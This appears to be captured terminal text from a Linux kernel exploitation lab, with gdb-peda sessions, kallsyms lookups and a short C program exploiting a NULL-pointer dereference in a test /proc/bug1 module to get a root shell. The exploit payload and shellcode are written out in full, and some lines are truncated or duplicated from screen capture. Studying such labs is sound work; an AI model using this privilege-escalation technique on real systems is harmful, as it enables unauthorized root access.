 QEMU
11:51 PM
gdb-peda$ c
Continuing.
q^C
Program received signal SIGINT, Interrupt.
Warning: not running or target is remote
default_idle () at arch/x86/kernel/process.c:311
311                     current_thread_info()->status |= TS_POLLING;
gdb-peda$ b *0x0
Breakpoint 1 at 0x0
gdb-peda$ c
Continuing.
Warning: not running or target is remote
Breakpoint 1, 0x00000000 in ?? ()
gdb-peda$ pdisass $pc
Dump of assembler code from 0x0 to 0x20::       Dump of assembler code from 0x0
=> 0x00000000:  jmp    0xbadbeef
   0x00000005:  add    BYTE PTR [eax],al
   0x00000007:  add    BYTE PTR [eax],al
   0x00000009:  add    BYTE PTR [eax],al
   0x0000000b:  add    BYTE PTR [eax],al
   0x0000000d:  add    BYTE PTR [eax],al
   0x0000000f:  add    BYTE PTR [eax],al
   0x00000011:  add    BYTE PTR [eax],al
   0x00000013:  add    BYTE PTR [eax],al
   0x00000015:  add    BYTE PTR [eax],al
   0x00000017:  add    BYTE PTR [eax],al
   0x00000019:  add    BYTE PTR [eax],al
   0x0000001b:  add    BYTE PTR [eax],al
   0x0000001d:  add    BYTE PTR [eax],al
   0x0000001f:  add    BYTE PTR [eax],al
End of assembler dump.
gdb-peda$ c
Continuing.
Warning: not running or target is remote
Breakpoint 1, 0x00000000 in ?? ()
gdb-peda$ pdisass $pc
Dump of assembler code from 0x0 to 0x20::       Dump of assembler code from 0x0
=> 0x00000000:  xor    eax,eax
   0x00000002:  call   0xc1067fc0 <prepare_exec_creds+64>
   0x00000007:  call   0xc1067e20 <prepare_kernel_cred+256>
   0x0000000c:  ret
   0x0000000d:  add    BYTE PTR [eax],al
   0x0000000f:  add    BYTE PTR [eax],al
   0x00000011:  add    BYTE PTR [eax],al
   0x00000013:  add    BYTE PTR [eax],al
   0x00000015:  add    BYTE PTR [eax],al
   0x00000017:  add    BYTE PTR [eax],al
   0x00000019:  add    BYTE PTR [eax],al
   0x0000001b:  add    BYTE PTR [eax],al
   0x0000001d:  add    BYTE PTR [eax],al
   0x0000001f:  add    BYTE PTR [eax],al
End of assembler dump.
gdb-peda$ c
Continuing.
drivers        kernel    muhe_test       REPORTING-BUGS            tools
hjy@ubuntu:~/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY$ emu-system-i386 -kernel arch/i386/boo
t/bzImage -initrd ../../busybox-1.19.4/rootfs2.img -append "root=/dev/ram rdinit=/sbin/init"
No command 'emu-system-i386' found, did you mean:
 Command 'qemu-system-i386' from package 'qemu-system-x86' (main)
emu-system-i386: command not found
hjy@ubuntu:~/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY$ qemu-system-i386 -kernel arch/i386/bo
ot/bzImage -initrd ../../busybox-1.19.4/rootfs2.img -append "root=/dev/ram rdinit=/sbin/init"
^Cqemu: terminating on signal 2
hjy@ubuntu:~/Desktop/linux-kernel/linux-2.6.32.1-without-CANCRY$ qemu-system-i386 -kernel arch/i386/bo
ot/bzImage -initrd ../../busybox-1.19.4/rootfs2.img -append "root=/dev/ram rdinit=/sbin/init"
stem-i386 -kernel arch/i386/bo
am rdinit=/sbin/init"
stem-i386 -kernel arch/i386/bo
am rdinit=/sbin/init"
# qemu-system-i386 -kernel arc
ot=/dev/ram rdinit=/sbin/init"
# qemu-system-i386 -kernel arc
ot=/dev/ram rdinit=/sbin/init"
QEMU
Killed
/bugcode # grep commit_creds /proc/s
sched_debug    self/          stat           sysrq-trigger
schedstat      slabinfo       swaps          sysvipc/
scsi/          softirqs       sys/
/bugcode # grep commit_creds /proc/sys
sys/           sysrq-trigger  sysvipc/
/bugcode # grep commit_creds /proc/k
kallsyms    kcore       key-users   kmsg        kpagecount  kpageflags
/bugcode # grep commit_creds /proc/k
kallsyms    kcore       key-users   kmsg        kpagecount  kpageflags
/bugcode # grep commit_creds /proc/kallsyms
c1067b80 T commit_creds
c11b80b0 T security_commit_creds
c15fc2fc r __ksymtab_commit_creds
c1605a04 r __kcrctab_commit_creds
c160c7cd r __kstrtab_commit_creds
/bugcode # grep prepaer_kernel_creds /proc/kallsyms
/bugcode # grep prepaer_kernel_cred /proc/kallsyms
/bugcode # grep prepare_kernel_cred /proc/kallsyms
c1067d20 T prepare_kernel_cred
c15fc2dc r __ksymtab_prepare_kernel_cred
c16059f4 r __kcrctab_prepare_kernel_cred
c160c791 r __kstrtab_prepare_kernel_cred
/bugcode #
VATE | MAP_ANONYMOUS ,-1, 0);
#include <sys/mman.h>
char payload[] = "\x31\xc0\xe8\xb9\x7f\x06\xc1\xe8\x14\x7e\x06\xc1\xc3";
int main()
{
        mmap(0, 4096,PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS ,-1,
0);
        memcpy(0, payload, sizeof(payload));
        int fd = open("/proc/bug1", O_WRONLY);
        write(fd, "muhe", 4);
        system("/bin/sh");//get root shell
        return 0;
}
hjy@ubuntu:~/Desktop/null_dereference$
[0] 0:gdb*
"ubuntu" 23:51 10-Oct-18